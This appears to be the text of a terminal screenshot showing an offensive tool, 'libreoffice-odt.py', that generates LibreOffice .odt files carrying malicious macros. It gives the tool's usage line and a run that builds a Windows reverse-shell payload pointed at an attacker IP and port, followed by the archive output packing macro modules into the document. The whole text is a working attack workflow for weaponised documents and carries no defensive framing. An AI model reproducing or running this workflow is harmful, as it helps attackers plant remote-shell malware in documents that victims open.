 root@ghost: /home/ghost/malicious-odt
File Actions Edit View Help
┌──(root💀ghost)-[/home/ghost/malicious-odt]
└─# python3 libreoffice-odt.py
LibreOffice .odt document malicious macro generator
Usage python3 libreoffice-odt.py <linux/windows> <ip> <port>
┌──(root💀ghost)-[/home/ghost/malicious-odt]
└─# python3 libreoffice-odt.py windows 10.2.1.56 1337
[+] Payload: windows reverse shell
[+] Creating malicious Libre Office .odt file
updating: Basic/ (stored 0%)
updating: Basic/Standard/ (stored 0%)
updating: Basic/Standard/script-lb.xml (deflated 39%)
updating: Basic/Standard/Module1.xml (deflated 50%)
updating: Basic/script-lc.xml (deflated 38%)
updating: Configurations2/ (stored 0%)
updating: Configurations2/images/ (stored 0%)
updating: Configurations2/images/Bitmaps/ (stored 0%)
updating: Configurations2/toolpanel/ (stored 0%)
updating: Configurations2/accelerator/ (stored 0%)
updating: Configurations2/menubar/ (stored 0%)
updating: Configurations2/statusbar/ (stored 0%)
updating: Configurations2/floater/ (stored 0%)
updating: Configurations2/popupmenu/ (stored 0%)
updating: Configurations2/toolbar/ (stored 0%)
updating: Configurations2/progressbar/ (stored 0%)
updating: META-INF/ (stored 0%)
updating: META-INF/manifest.xml (deflated 75%)
updating: Thumbnails/ (stored 0%)
updating: Thumbnails/thumbnail.png (deflated 65%)
updating: content.xml (deflated 75%)
updating: manifest.rdf (deflated 71%)
updating: meta.xml (deflated 54%)